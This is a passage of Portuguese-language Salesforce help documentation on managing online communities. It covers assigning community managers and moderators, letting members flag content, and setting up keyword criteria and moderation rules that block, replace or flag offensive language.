- **• [Login e registro](#page-3101-0)** Selecione a página de login padrão da comunidade e configure o autorregistro.
- **• [Emails](#page-3081-0)** É possível personalizar as informações do remetente de email, a identidade visual dos emails do Chatter e os modelos dos emails da comunidade.
- **• [Páginas](#page-3142-0)** Configure atribuições de página para a sua comunidade e acesse as configurações do Force.com e do Site.com da comunidade.
- **• [Preferências](#page-3085-0)** Atualize configurações importantes, como sinalização de conteúdo, exibição de apelido, acesso público ao Chatter e limites de arquivo.
- **• [Configurações](#page-3094-0)** Edite o nome, a descrição e o URL da comunidade. Também é possível gerenciar o status da sua comunidade e alterar o seu modelo da [comunidade](#page-3096-0).

Pesquisas em Gerenciamento de comunidade inicialmente retornam os itens recentemente visualizados na comunidade. Se um objeto que você está procurando não está na lista de Documentos visualizados recentemente, tente digitar todo ou parte do nome do objeto e realize a pesquisa novamente.

Importante: Se você é um administrador e remover-se acidentalmente de uma comunidade, não poderá acessar as configurações de Administração em Gerenciamento de comunidade. Para se adicionar novamente à comunidade ou fazer outras atualizações de participação, [use a API](#page-3076-0).

#### CONSULTE TAMBÉM:

[O que é um gerente de comunidade?](#page-3177-0) [O que é um moderador da comunidade?](#page-3177-1)

# <span id="page-3177-0"></span>O que é um gerente de comunidade?

Toda comunidade precisa que alguém assuma um papel ativo para garantir que a ela funcione bem. Os gerentes de comunidade devem investir tempo todos os dias para incentivar a participação dos membros, estimular as conversas e homenagear os membros por suas contribuições.

O gerente da comunidade é um membro dela que assume a responsabilidade extra de monitorar o engajamento na comunidade. Os gerentes de comunidade precisam ter acesso a relatórios e painéis que mostram tendências de atividade e associação. Também devem tomar conhecimento caso os membros não estejam fazendo login com a frequência que deveriam. Ao monitorar a associação e atividade da comunidade, os gerentes de comunidade podem ver como se comunicar com os membros da comunidade e garantir que participem.

Uma das ferramentas eficientes de um gerente de comunidade é a capacidade de incentivar membros por sua participação, já que os gerentes de comunidade sabem que reconhecimento e um pouco de competição amigável geralmente incentivam a atividade dos membros. Os gerentes de comunidade podem configurar um sistema de pontos e níveis de reputação que recompensam os membros com pontos quando eles realizam certas ações. Assim que o membro chega ao topo do limite de pontos do nível, ele sobe de nível.

Para designar um usuário como gerente da comunidade, basta dar a ele a permissão "Gerenciar comunidades". Com essa permissão, eles podem acessar a página Gerenciamento de comunidade. O usuário deve ser um funcionário da sua organização. Os membros externos à comunidade não podem ser gerentes da comunidade.

#### <span id="page-3177-2"></span>CONSULTE TAMBÉM:

[Atribuir um gerente da comunidade](#page-3177-2)

# Atribuir um gerente da comunidade

Para designar um usuário como gerente da comunidade, basta dar a ele a permissão "Gerenciar comunidades".

Quando você atribui a permissão "Gerenciar comunidades" a um usuário, ele obtém acesso a todos os recursos de gerenciamento de comunidade em Gerenciamento de comunidade. Lembre-se de que o usuário deve ser um funcionário da sua organização; usuários externos não podem ser gerentes de comunidade.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida, selecione **Conjuntos de permissões** e clique em **Novo**.
- **2.** Crie um conjunto de permissões que inclua as permissões "Gerenciar comunidades".
- **3.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **4.** Localize o usuário que deseja que seja gerente da comunidade e adicione o conjunto de permissões à lista relacionada Atribuições de conjuntos de permissões dele.

<span id="page-3177-1"></span>Agora o usuário pode gerenciar a comunidade por meio do Gerenciamento de comunidade.

#### CONSULTE TAMBÉM:

[O que é um gerente de comunidade?](#page-3177-0)

# O que é um moderador da comunidade?

Os moderadores ajudam a garantir o sucesso da sua comunidade monitorando a atividade dos usuários e os itens sinalizados.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para atribuir conjuntos de permissões:

**•** "Atribuir conjuntos de permissões"

Em uma comunidade bem-sucedida, os membros estão ativamente engajados e se comunicam com outros. O moderador da comunidade facilita o compartilhamento de conhecimento dentro de uma comunidade para ajudar os membros a se beneficiar e derivar valor da sua participação. O moderador também ajuda a assegurar que todas as comunicações e o conteúdo da comunidade sejam apropriados.

Moderadores podem ser usuários de sua organização interna ou usuários externos, mas somente usuários internos podem realizar a moderação a partir de Gerenciamento de comunidade. Os usuários externos que são moderadores poderão realizar a moderação dentro do contexto da comunidade, como diretamente no feed do Chatter. Essa pessoa deve estar acostumada a interagir com os clientes, familiarizada com os recursos do Salesforce e do Chatter, e poder passar tempo monitorando regularmente a comunidade.

O moderador pode:

- **•** Revisar e executar ações com base na lista de publicações e comentários sinalizados na comunidade
- **•** Revisar e executar ações com base na lista de arquivos sinalizados na comunidade
- **•** Remover sinalizadores diretamente na comunidade
- **•** Excluir publicações, comentários, mensagens privadas e arquivos impróprios

Um moderador também pode ajudar a impulsionar o sucesso de uma comunidade de muitas outras maneiras.

- **•** Compartilhando informações relevantes e úteis em publicações para a comunidade
- **•** Incentivando os membros a publicar e comentar sobre as publicações uns dos outros
- **•** Dando exemplo por sua atividade na comunidade
- **•** Mantendo os debates focados, livres de spam e de controvérsias
- **•** Redirecionando conversas de email para as comunidades quando isso puder beneficiar outros membros da comunidade
- **•** Estabelecendo a comunidade como fonte confiável de informações e fórum para discussões transparentes

Pode-se optar por designar mais de um moderador para uma comunidade, especialmente se a comunidade tiver muitos membros.

Nota: Embora compartilhem alguns recursos semelhantes, o moderador da comunidade é diferente do [moderador do Chatter](#page-2923-0).

#### <span id="page-3178-0"></span>CONSULTE TAMBÉM:

[Atribuir um moderador da comunidade](#page-3179-0) [Quais usuários podem moderar?](#page-3178-0)

### Quais usuários podem moderar?

Há diversos tipos de usuários que podem moderar uma comunidade quando a sinalização está ativada.

Moderadores podem ser usuários de sua organização interna ou usuários externos, mas somente usuários internos podem realizar a moderação a partir de Gerenciamento de comunidade. Os usuários externos que são moderadores poderão realizar a moderação dentro do contexto da comunidade, como diretamente no feed do Chatter. Os moderadores podem continuar a sinalizar itens mesmo se a sinalização estiver desativada para membros da comunidade, embora proprietários de grupos e gerentes de grupos possam realizar a moderação somente quando a sinalização estiver ativada.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Quem pode moderar os itens em uma comunidade depende das permissões ou de se o usuário é gerente ou proprietário de um grupo. Essa tabela mostra quem pode moderar e quais ações podem ser executadas na interface do usuário.



CONSULTE TAMBÉM:

[O que é um moderador da comunidade?](#page-3177-1) [O que é um moderador da comunidade?](#page-3177-1)

<span id="page-3179-0"></span>[Atribuir um moderador da comunidade](#page-3179-0)

# Atribuir um moderador da comunidade

Designe uma ou mais pessoas como moderadores da sua comunidade para que possam controlar o conteúdo.

Moderadores podem ser usuários de sua organização interna ou usuários externos, mas somente usuários internos podem realizar a moderação a partir de Gerenciamento de comunidade. Os usuários externos que são moderadores poderão realizar a moderação dentro do contexto da comunidade, como diretamente no feed do Chatter.

Você pode designar moderadores atribuindo um conjunto de permissões que inclua uma ou mais das seguintes permissões de moderação:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para atribuir conjuntos de permissões:

**•** "Atribuir conjuntos de permissões"



Também é possível adicionar essas permissões a um perfil. Essas permissões são válidas para todas as comunidades das quais o usuário é membro, mas não se aplicam à sua organização interna.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida, selecione **Conjuntos de permissões** e clique em **Novo**.
- **2.** Crie um conjunto de permissões que inclua as permissões adequadas.
- **3.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **4.** Localize o usuário que deseja que seja moderador da comunidade e adicione o conjunto de permissões à lista relacionada Atribuições do conjunto de permissões deles.

Ao conceder permissões de moderador a um usuário, ele pode ajudar a supervisionar conteúdo sinalizado na comunidade.

- **•** O usuário agora pode moderar os itens aos quais ele tem acesso em todas as comunidades das quais é membro. O usuário poderá sinalizar itens, mesmo se Permitir que os membros sinalizem o conteúdo estiver desativado em uma comunidade.
- **•** Quando Permite que os membros sinalizem o conteúdo está ativado em uma comunidade, os proprietários e gerentes de grupos podem moderar publicações, comentários e arquivos em grupos que eles possuem ou gerenciam. Eles podem exibir sinalizadores e contagens de sinalizadores, remover sinalizadores e excluir conteúdo.
- **•** Os moderadores podem receber uma notificação por email quando uma publicação, comentário ou arquivo for sinalizado, selecionando a notificação por email Sinalizar um item como impróprio.

Acesso à funcionalidade de moderador é ligeiramente diferente dependendo das permissões do usuário:

- **• No feed da comunidade**: Tanto usuários internos quanto externos com a permissão "Moderar feeds de comunidades" podem exibir os indicadores de sinalizadores diretamente no feed da comunidade para publicações e comentários e decidir se os sinalizadores devem ser removidos ou o conteúdo excluído.
- **• Em Gerenciamento de comunidade**: Somente usuários internos com a permissão "Gerenciar comunidades" ou "Criar e configurar comunidades" podem acessar a área **Moderação** em Gerenciamento de comunidades. A permissão "Moderar feeds de comunidades" concede aos usuários acesso à página **Publicações sinalizadas** e a permissão "Moderar arquivos de comunidades" concede aos usuários acesso à página **Arquivos sinalizados**.

#### CONSULTE TAMBÉM:

[O que é um moderador da comunidade?](#page-3177-1) [Visão geral de moderação de comunidades](#page-3182-0) [Ativar os usuários a sinalizar itens na sua comunidade](#page-3183-0)

# Acessar o Gerenciamento de comunidade

Os administradores e gerentes de comunidades usam o Gerenciamento de comunidade para monitorar a atividade da comunidade e configurar outros recursos de gerenciamento importantes.

Para acessar o Gerenciamento de comunidade, você deve estar conectado à comunidade.

**1.** Na comunidade, clique em no cabeçalho global.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

- **2.** Escolha a parte da comunidade que deseja gerenciar:
	- **•** Visualize a comunidade ou acesse as configurações da comunidade no Community Builder, Force.com ou Site.com Studio no menu Gerenciamento de comunidade no cabeçalho global.
	- **•** Em **Insights**, é possível visualizar relatórios de Insights e tomar atitudes relativas às atividades de sua comunidade.
	- **•** Em **Painéis**, é possível exibir os painéis e relatórios da comunidade.
	- **•** Em **Moderação**, é possível configurar regras de moderação e monitorar itens de feed sinalizados.
	- **•** Em **Tópicos**, é possível gerenciar os tópicos de navegação e em destaque.
	- **•** Em **Recomendações**, você pode configurar recomendações personalizadas para que apareçam na sua comunidade.
	- **•** Em **Reputação**, é possível configurar níveis e pontos de reputação.
	- **•** Em **Administração**, é possível personalizar as propriedades da sua comunidade, tal como nome, descrição, URL, status e modelo. Também é possível atualizar as configurações da comunidade, como membros, guias, identidade visual, login e registro e emails.
	- Importante: As opções disponíveis em Gerenciamento de comunidade dependem do modelo de comunidade selecionado, das permissões e das preferências. Por exemplo, se sua comunidade não usar tópicos, você não verá o nó Tópicos. Algumas das opções na lista a seguir podem valer para sua comunidade. Para exibir todos os nós, acesse **Administração** > **Preferências** e ative **Mostrar todas as configurações em Gerenciamento da comunidade**.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar o Gerenciamento de comunidade:

- **•** ""Gerenciar comunidades" OU "Criar e configurar comunidades"
- **•** E é membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar

Para personalizar configurações de administração ou usar o Community Builder:

- **•** ""Criar e configurar comunidades"
- **•** E é membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar

# Estratégias e ferramentas de moderação da comunidade

# <span id="page-3182-0"></span>Visão geral de moderação de comunidades

A moderação da comunidade permite capacitar os membros da sua comunidade a monitorar o conteúdo e garantir que ele seja adequado e relevante. Você também pode configurar regras de moderação e critérios para bloquear, sinalizar e substituir palavras-chave no conteúdo gerado pelo usuário, como publicações e comentários.

A moderação é vital para que uma comunidade prospere. É preciso moderadores ativos e dispostos a gastar tempo para garantir que os membros e o conteúdo da sua comunidade sejam apropriados e úteis. Também é preciso capacitar os membros a reagir quando notarem algo impróprio ou ofensivo.

Com a moderação de comunidades, é possível:

- **•** Designar determinados usuários como moderadores para que eles possam monitorar de perto a comunidade
- **•** Permitir que todos os membros sinalizem publicações, comentários, arquivos e mensagens privadas que são impróprios
- **•** Permitir que os moderadores revisem e atuem em itens sinalizados, como excluir a publicação, o comentário ou o arquivo
- **•** Permitir que os proprietários e gerentes de grupo moderem seus grupos
- **•** Criar regras e critérios para bloquear, sinalizar e substituir palavras-chave automaticamente no conteúdo gerado pelo usuário, como publicações e comentários
- **•** Acompanhar atividade de sinalização e moderação dentro de suas comunidades

#### Para [limitar o tamanho e os tipos de arquivos permitidos na sua comunidade](#page-3089-0), vá para a página **Administração** > **Preferências**.

Para gerar relatórios sobre a atividade de moderação em suas comunidades, consulte o conteúdo ou atividade sinalizado usando a API ou crie um tipo de relatório personalizado usando Redes como o objeto principal. Você também pode instalar o pacote [Salesforce](#page-3217-0) [Communities Dashboards](#page-3217-0) para visualizar relatórios de Insights que ajudam a acompanhar conteúdo moderado em sua comunidade.

Se você deseja criar a lógica de moderação avançada personalizada para sua comunidade, é possível criar acionadores que sinalizam o conteúdo. Acionadores personalizados são executados em segundo plano, e não é necessário que você permita que os usuários sinalizem conteúdo.

#### CONSULTE TAMBÉM:

- [Atribuir um moderador da comunidade](#page-3179-0)
- [Ativar os usuários a sinalizar itens na sua comunidade](#page-3183-0)
- [Moderar publicações e comentários na comunidade](#page-3187-0)
- [Moderar arquivos na sua comunidade](#page-3188-0)
- [Moderar mensagens privadas em sua comunidade](#page-3189-0)
- [Criar critérios de moderação para sua comunidade](#page-3184-0)
- [Criar regras de moderação para sua comunidade](#page-3185-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-3183-0"></span>Ativar os usuários a sinalizar itens na sua comunidade

Ative a sinalização na sua comunidade para permitir que os membros sinalizem publicações, comentários, arquivos e mensagens privadas que eles consideram inadequados.

A moderação da comunidade deve estar ativada para sua organização antes de permitir que os membros sinalizem conteúdo na interface do usuário. Se você não vir a opção de permitir que o conteúdo seja sinalizado, entre em contato com o administrador.

Essa configuração não é necessária para sinalizar ou moderar itens usando a API.

Depois que um item é sinalizado, o moderador da sua comunidade pode revê-lo e tomar ação. Lembre-se que os moderadores podem continuar a sinalizar itens mesmo se a sinalização estiver desativada para membros da comunidade.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Preferências** e, em seguida, selecione Permitir que os membros sinalizem o conteúdo.
- **3.** Clique em **Salvar**.

Com essa configuração ativada em uma comunidade:

- **•** Membros podem sinalizar publicações, comentários e arquivos usando a opção Sinalizar como impróprio.
- **•** Membros podem sinalizar mensagens privadas de dentro da comunidade na página Minhas mensagens no Chatter. Se um membro tiver ativado a notificação de email para mensagens, ele também poderá sinalizar a mensagem diretamente do email. Membros podem sinalizar apenas mensagens que foram enviadas das comunidades que são membros.

Nota: Mensagens privadas não podem ser sinalizadas em portais de clientes ou parceiro, em sua organização interna ou no Salesforce1.

**•** Os proprietários e gerentes do grupo podem moderar os grupos que possuem ou gerenciam.

Se você deseja criar a lógica de moderação avançada personalizada para sua comunidade, é possível criar acionadores que sinalizam o conteúdo. Acionadores personalizados são executados em segundo plano, e não é necessário que você permita que os usuários sinalizem conteúdo.

Se a sua comunidade usar um modelo baseado no Community Builder, você não verá o nó **Arquivos sinalizados** em Gerenciamento da comunidade mesmo se Permitir que os membros sinalizem o conteúdo estiver ativado. Para mostrar o nó **Arquivos sinalizados**, selecione Mostrar todas as configurações em Gerenciamento da comunidade na página **Preferências**.

#### CONSULTE TAMBÉM:

[Visão geral de moderação de comunidades](#page-3182-0)

[Atribuir um moderador da comunidade](#page-3179-0)

[Moderar publicações e comentários na comunidade](#page-3187-0)

- [Moderar arquivos na sua comunidade](#page-3188-0)
- [Moderar mensagens privadas em sua comunidade](#page-3189-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para habilitar os usuários da sua comunidade a sinalizar itens:

**•** "Criar e configurar comunidades"

E

# <span id="page-3184-0"></span>Criar critérios de moderação para sua comunidade

Crie critérios que definam linguagem ofensiva ou conteúdo inadequado que você não deseja em sua comunidade. Os critérios são usados nas regras para moderar conteúdo gerado pelo usuário, como publicações e comentários.

Também é possível usar a API de metadados ou a API do conjunto de ferramentas para configurar listas de palavras-chave.

Alguns aspectos a serem considerados:

- **•** Sua organização pode ter até 30 critérios de lista de palavras-chave. Esse limite é por organização, não por comunidade.
- **•** Uma lista de palavras-chave pode ter até 2.000 palavras-chave.
- **•** Letras maiúsculas/minúsculas e pontuação subsequente são ignoradas na comparação de suas palavras-chave com o conteúdo gerado pelos usuários. Por exemplo, se os seus critérios incluem *Palavrão*, ocorrerá uma correspondência quando o usuário digitar *PALAVRÃO* ou *palavrão.*

Configure os critérios para usar em suas regras de moderação:

**1.** Na comunidade, clique em no cabeçalho global.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

- **2.** Clique em **Moderação** > **Critérios**.
- **3.** Clique em **Novo**.
- **4.** Insira um nome, um nome exclusivo e uma descrição para seus critérios.
- **5.** Clique em **Salvar**.
- **6.** Atualize as palavras-chave em seus critérios.

Para adicionar palavras-chave, clique em **Adicionar**.

- **•** Palavras-chave podem ter até 100 caracteres e podem incluir apenas letras, números espaços e caracteres especiais.
- **•** Não há suporte a caracteres curinga.
- **•** Separe as palavras-chave com vírgulas ou quebras de linha.
- **•** Ao adicionar palavras-chave, você pode copiar e colar até 32.000 caracteres por vez.

Dica: Para cobrir diferentes variações da mesma palavra, você pode usar caracteres especiais e espaços. Por exemplo:

*bad-word*

*b@dword*

*b a d w o r d*

Para excluir palavras-chave, selecione as palavras-chave que deseja remover e clique em **Excluir**.

Uma mensagem indica quantas palavras-chave foram adicionadas ou falharam ao serem adicionadas e o número de duplicatas que foram ignoradas. Se toda sua entrada falhou em ser salva, revise os requisitos de palavras-chave e depois envie-as novamente. Não se preocupe com a adição de duplicatas porque elas serão ignoradas.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para visualizar, criar, editar e excluir critérios:

**•** "Gerenciar comunidades" OU "Criar e configurar comunidades"

E

Para excluir os critérios, clique em **Del** na página **Critérios**. Se os critérios estiverem sendo usados por uma regra, não será possível excluí-los.

#### CONSULTE TAMBÉM:

[Visão geral de moderação de comunidades](#page-3182-0) [Criar regras de moderação para sua comunidade](#page-3185-0)

## <span id="page-3185-0"></span>Criar regras de moderação para sua comunidade

Crie e modifique regras para sua comunidade para moderar o conteúdo gerado pelo usuário. Cada regra especifica o conteúdo gerado pelo usuário ao qual a regra se aplica, os critérios para aplicar a regra e a ação de moderação a ser executada. Você pode criar regras que bloqueiem, sinalizem ou substituam o conteúdo gerado pelo usuário com linguagem ofensiva ou teor inadequado.

Se sua comunidade estiver usando o modelo Napili, as regras de moderação se aplicarão a perguntas criadas pelos membros de sua comunidade.

Também é possível usar a API de metadados ou a API do conjunto de ferramentas para configurar regras de moderação.

Alguns aspectos a serem considerados:

- **•** Sua organização pode ter até 30 regras. Esse limite é por organização, não por comunidade.
- **•** Cada regra pode ter até três critérios.
- **•** Regras que bloqueiam conteúdo são executadas em primeiro lugar, seguidas por regras que substituem conteúdo e depois por regras que sinalizam conteúdo. Se duas ou mais regras executam a mesma ação, a regra mais antiga é executada antes.

Dica: Antes de criar uma regra, certifique-se de que você criou critérios para usar nessa regra.

**1.** Na comunidade, clique em no cabeçalho global.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

- **2.** Clique em **Moderação** > **Regras**.
- **3.** Clique em **Novo**.
- **4.** Preencha os campos a seguir:
	- **•** Nome Insira um nome para a regra.
	- **•** Nome exclusivo Insira um nome exclusivo para a regra. O nome exclusivo usado pela API e pelos pacotes gerenciados.
	- **•** Descrição Como opção, insira uma descrição.
	- **•** Aplica-se a Especifique quais tipos de conteúdo gerado por usuário a que essa regra se aplica. Publicações e comentários apenas se aplicam ao conteúdo criado em grupos e perfis de usuários. Há suporte para todos os tipos de feed, como pesquisas e links.
	- **•** Critérios Selecione os critérios para aplicar essa regra.

Importante: Se você ativar uma regra sem especificar critérios, a regra sinalizará todas as publicações e comentários ou evita que os usuários criem publicações ou comentários. Nossa! Cuidado.

**•** Ação de moderação — Especifique o que acontece quando os critérios são atendidos.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para visualizar, criar, editar e excluir regras:

**•** "Gerenciar comunidades" OU "Criar e configurar comunidades"

E

- **–** Bloquear evita que o seu conteúdo seja publicado.
- **–** Substituir publica o seu conteúdo com as palavras-chave substituídas por asteriscos. Por exemplo, *Palavrão* se torna *\*\*\*\*\*\*\*\**.
- **–** Sinalizar publica o seu conteúdo e depois sinaliza automaticamente o conteúdo como inadequado.
- **•** Mensagem para o usuário Especifique a mensagem que seu usuário visualiza quando seu conteúdo é bloqueado. Se você não especificar uma mensagem, o usuário verá a mensagem padrão: "Você não pode usar *%BLOCKED\_KEYWORD%* ou outras palavras impróprias nesta comunidade. Revise o seu conteúdo e tente novamente." A variável *%BLOCKED\_KEYWORD%* exibe até cinco palavras bloqueadas. Você também pode usar essa variável na sua própria mensagem personalizada.

Dica: Em comunidades internacionais, essa mensagem ao usuário pode ser traduzida. Em Configuração, insira *Traduzir* na caixa Busca rápida e selecione **Traduzir**. Para fornecer uma tradução da mensagem ao usuário, selecione o componente de configuração Regra de moderação e expanda a comunidade à qual a regra pertence.

- **•** Ativar regra Se selecionado, a regra será ativada.
- **5.** Clique em **Salvar** para aplicar suas alterações.

#### CONSULTE TAMBÉM:

[Visão geral de moderação de comunidades](#page-3182-0) [Criar critérios de moderação para sua comunidade](#page-3184-0) [Como e quando as regras de moderação da comunidade são executadas?](#page-3186-0) [Inserindo termos traduzidos](#page-3969-0)

### <span id="page-3186-0"></span>Como e quando as regras de moderação da comunidade são executadas?

Regras que bloqueiam conteúdo são executadas em primeiro lugar, seguidas por regras que substituem conteúdo e depois por regras que sinalizam conteúdo. Se duas ou mais regras executam a mesma ação, a regra mais antiga é executada antes. As regras de moderação da comunidade funcionam com os acionadores existentes. No servidor, o Salesforce executa as regras de comunidade seguindo a ordem padrão de execução.

As regras que bloqueiam conteúdo são executadas durante a validação do sistema. As regras que bloqueiam conteúdo ignoram alterações feitas por acionadores before. Por exemplo, se um acionador before alterar uma publicação de feed, uma regra de moderação que bloqueie conteúdo não estará ciente do conteúdo alterado e será executada no conteúdo original.

As regras que bloqueiam conteúdo são executadas antes de salvamentos no banco de dados.

As regras que sinalizam conteúdo são executadas depois de regras de fluxo de trabalho.

#### CONSULTE TAMBÉM:

[Criar regras de moderação para sua comunidade](#page-3185-0) Guia do desenvolvedor do Apex[: Acionadores e pedidos de execução](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

# <span id="page-3187-0"></span>Moderar publicações e comentários na comunidade

Os moderadores de comunidades podem analisar o feed de Publicações sinalizadas, que contém uma lista de publicações e comentários que os membros da comunidade marcaram como sendo inapropriados, e tomar alguma medida. Se você é gerente ou proprietário de um grupo, pode visualizar sinalizadores e tomar medidas em relação a itens nos seus grupos.

Publicações e comentários sinalizados têm um sinalizador laranja ao lado da data. O número ao lado do indicador mostra quantas pessoas sinalizaram o item. O moderador pode revisar cada item e decidir se irá tomar medidas ou não.

Considere os seguintes fatos em relação a itens sinalizados:

- **•** Os moderadores podem exibir e tomar ação apenas em relação a itens aos quais eles têm acesso.
- **•** Em um grupo em uma comunidade, proprietários ou gerentes de grupos podem moderar itens em seus grupos, inclusive visualizar ou remover sinalizadores e excluir publicações, comentários ou arquivos, se necessário. Eles não veem o feed Publicações sinalizadas em Gerenciamento de comunidade.
- **•** Se Permitir que os membros sinalizem o conteúdo está desativado em uma comunidade, somente os moderadores podem sinalizar itens e visualizar itens sinalizados.
- **1.** Na comunidade, clique em no cabeçalho global.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

- **2.** Clique em **Moderação** > **Publicações sinalizadas** para exibir um feed de publicações sinalizadas e comentários.
- **3.** Clique em **Excluir** ou **Remover sinalizadores**, dependendo de se você concorda que a publicação ou o comentário é impróprio e deve ser excluído ou se a publicação ou o comentário foi marcado de forma errada.
- **4.** Clique em **OK**.

Como alternativa, você pode realizar a moderação diretamente dentro do contexto de sua comunidade removendo sinalizadores ou excluindo conteúdo do feed.

Dica: Se quiser receber um email cada vez que um item da sua comunidade for sinalizado, marque a caixa de seleção **Sinaliza um item como impróprio** na página Configurações de email.

CONSULTE TAMBÉM:

